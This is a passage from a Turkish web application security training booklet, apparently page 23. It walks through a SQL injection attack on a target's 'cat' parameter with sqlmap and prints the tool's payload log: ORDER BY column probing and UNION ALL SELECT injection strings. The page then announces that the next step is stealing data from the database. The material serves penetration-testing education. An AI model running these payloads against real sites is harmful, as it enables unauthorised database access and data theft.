Web Uygulama Güvenliği #101

Hatası gelmektedir. Hata incelendiğinde veri tabanı sisteminin
MySQL olduğu açıkca görülmektedir.

--dbms parametresi ile hedefin MySQL sistemini kullandığını
belirtmekteyiz. –v 3 parametresi eklerseniz, sqlmap’in gönderdiği
tüm sorguları görebilirsiniz.
[06:37:54] [PAYLOAD] 1 ORDER BY 10#
[06:37:56] [PAYLOAD] 1 ORDER BY 20#
[06:37:58] [PAYLOAD] 1 ORDER BY 15#
[06:38:00] [PAYLOAD] 1 ORDER BY 13#
[06:38:02] [PAYLOAD] 1 ORDER BY 12#
[06:38:04] [PAYLOAD] 1 ORDER BY 11#
[06:38:05] [INFO] target url appears to have 11 columns in query
[06:38:05] [PAYLOAD] 1 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL,
CONCAT(0x3a736b6a3a,0x794d574b436944656557,0x3a6f6d723a), NULL, NULL, NULL, NULL#
[06:38:07] [PAYLOAD] 1 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL,
CONCAT(0x3a736b6a3a,0x794d574b436944656557,0x3a6f6d723a), NULL, NULL, NULL, NULL UNION ALL SELECT NULL, NULL, NULL,
NULL, NULL, NULL, CONCAT(0x3a736b6a3a,0x4b46456f7970644e6c72,0x3a6f6d723a), NULL, NULL, NULL, NULL#
[06:38:10] [INFO] GET parameter 'cat' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable

Sqlmap’in çıktları –v 3 ile incelendiğinde yukarıda ki
görülmektedir. Sqlmap yaptığı incelemeler sonucunda “cat”
parametresi üstünden Union tekniğini kullanarak Sql Injection
saldırısı yapılabildiğini söylemektedir. Sqlmap bunu tespit ettikten
sonra size diğer saldırı tekniklerinide deneyip denemek
istemediğinizi soracaktır. Bu soruya hayır dedikten sonra artık sıra
veri tabanından verileri çalmaya gelmekte.

BGA Bilgi Güvenliği Eğitim ve Danışmanlık Ltd. Şti – bilgi@bga.com.tr – www.bga.com.tr |

Sayfa 23

 